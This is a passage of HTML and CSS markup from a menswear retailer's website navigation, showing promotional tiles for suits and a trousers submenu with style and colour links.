                <a href="https://www.charlestyrwhitt.com/intl/mens-suits/new-season/" class="promo-tile-7077279589--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9694843289 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6966026531--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6966026531--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6966026531 .js-read-more,
    .promo-tile-6966026531 .js-read-less {
        font-size: null;
    }

    .promo-tile-6966026531--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6966026531:hover .promo-tile-6966026531-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6966026531 .promo-tile-6966026531-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6966026531-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6966026531 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6966026531--minititle {
        min-height: auto;
    }

    .promo-tile-6966026531--title {
        min-height: auto;
    }

    .promo-tile-6966026531--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6966026531--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6966026531--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6966026531--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6966026531--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6966026531-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6966026531--minititle {
            min-height: auto;
        }

        .promo-tile-6966026531--title {
            min-height: auto;
        }

        .promo-tile-6966026531--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6966026531--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6966026531--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6966026531--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6966026531-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6966026531--minititle {
            min-height: auto;
        }

        .promo-tile-6966026531--title {
            min-height: auto;
        }

        .promo-tile-6966026531--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6966026531--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6966026531--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6966026531 .js-read-more,
        .promo-tile-6966026531 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6966026531--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6966026531--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6966026531--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6966026531-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6966026531--minititle {
            min-height: auto;
        }

        .promo-tile-6966026531--title {
            min-height: auto;
        }

        .promo-tile-6966026531--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6966026531--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6966026531--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6966026531 .js-read-more,
        .promo-tile-6966026531 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6966026531--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6966026531--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6966026531 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6966026531-scaled-img--false promo-tile-6966026531--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-suits/double-breasted/" class="promo-tile-6966026531--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8369093120 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9793206955--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9793206955--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9793206955 .js-read-more,
    .promo-tile-9793206955 .js-read-less {
        font-size: null;
    }

    .promo-tile-9793206955--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9793206955:hover .promo-tile-9793206955-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9793206955 .promo-tile-9793206955-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9793206955-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9793206955 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9793206955--minititle {
        min-height: auto;
    }

    .promo-tile-9793206955--title {
        min-height: auto;
    }

    .promo-tile-9793206955--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9793206955--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9793206955--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9793206955--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9793206955--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9793206955-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9793206955--minititle {
            min-height: auto;
        }

        .promo-tile-9793206955--title {
            min-height: auto;
        }

        .promo-tile-9793206955--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9793206955--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9793206955--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9793206955--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9793206955-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9793206955--minititle {
            min-height: auto;
        }

        .promo-tile-9793206955--title {
            min-height: auto;
        }

        .promo-tile-9793206955--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9793206955--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9793206955--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9793206955 .js-read-more,
        .promo-tile-9793206955 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9793206955--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9793206955--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9793206955--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9793206955-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9793206955--minititle {
            min-height: auto;
        }

        .promo-tile-9793206955--title {
            min-height: auto;
        }

        .promo-tile-9793206955--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9793206955--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9793206955--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9793206955 .js-read-more,
        .promo-tile-9793206955 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9793206955--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9793206955--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9793206955 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9793206955-scaled-img--false promo-tile-9793206955--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-suits/italian/" class="promo-tile-9793206955--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9997619578 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9997619578 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9997619578 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9997619578 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/intl/mens-trousers/"
class="navigationItem-9997619578 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9250126544 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9250126544 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9250126544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9250126544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/"
       class="navigationLink-9250126544 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7698789347 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7698789347 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7698789347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7698789347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/new/"
       class="navigationLink-7698789347 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7113771498 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7113771498 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7113771498 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7113771498 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7113771498) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7113771498 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8492577838 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8492577838 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8492577838 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8492577838 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/"
       class="navigationLink-8492577838 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1162618056 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1162618056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1162618056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1162618056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/new/"
       class="navigationLink-1162618056 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2890927290 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2890927290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2890927290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2890927290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/chinos/"
       class="navigationLink-2890927290 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6562491667 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6562491667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6562491667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6562491667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/smart-trousers/"
       class="navigationLink-6562491667 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2445302863 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2445302863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2445302863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2445302863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/casual-trousers/"
       class="navigationLink-2445302863 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3679102408 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3679102408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3679102408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3679102408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shorts/"
       class="navigationLink-3679102408 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2475400812 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2475400812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2475400812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2475400812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/trousers/"
       class="navigationLink-2475400812 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5853875026 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5853875026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5853875026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5853875026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-trousers/"
       class="navigationLink-5853875026 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1400541798 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1400541798 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1400541798 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1400541798 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1400541798) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1400541798 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2784534502 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2784534502 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2784534502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2784534502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/"
       class="navigationLink-2784534502 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7040506814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7040506814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7040506814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7040506814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7040506814 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4743105563 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4743105563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4743105563 {
            font-size: 16px;
            font-weight: 400;
